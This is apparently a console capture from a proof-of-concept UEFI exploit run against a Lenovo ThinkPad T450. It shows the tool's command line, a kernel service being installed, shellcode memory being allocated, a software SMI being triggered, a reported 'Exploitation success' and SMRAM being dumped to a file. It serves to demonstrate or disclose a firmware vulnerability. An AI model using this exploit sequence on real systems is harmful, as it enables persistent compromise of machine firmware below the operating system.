 Administrator: Command Prompt
X:\_PoC\UEFI\fwexpl\bin>fwexpl_app_amd64.exe --target-smi 3 --smram-dump --file TSEG_t450_1.11.bin
NtOpenFile() fails; status: 0xc0000034
Creating service...
OK
Starting service...
OK
Host bridge VID = 0x8086, DID = 0x1604
hal!HalEfiRuntimeServicesTable is at 0xfffff8003465b1b8
hal!HalEfiRuntimeServicesTable value is 0xfffff8003465b160
EFI_RUNTIME_SERVICES.GetVariable() is at 0xfffffffffef55c08
EFI image is at 0xfffffffffef55000 (8640 bytes)
EFI_BOOT_SERVICES address is 0xa11a6610
EFI_BOOT_SERVICES.LocateProtocol address is 0xa11a6750
SMI handler number is 3
SMM payload handler address is 0x4bba5a0 with context at 0xd18ab60
Physical memory for shellcode allocated at 0xaa0e0000
Old pointer 0xa11a6750 value is 0x1f9000001f80
Generating software SMI 3...
expl_lenovo_SystemSmmAhciAspiLegacyRt(): Exploitation success
SMRAM is at 0xad000000:0xad7fffff
8388608 bytes written to the "TSEG_t450_1.11.bin"
Opening service...
OK
Stopping service...
OK
Deleting service...
OK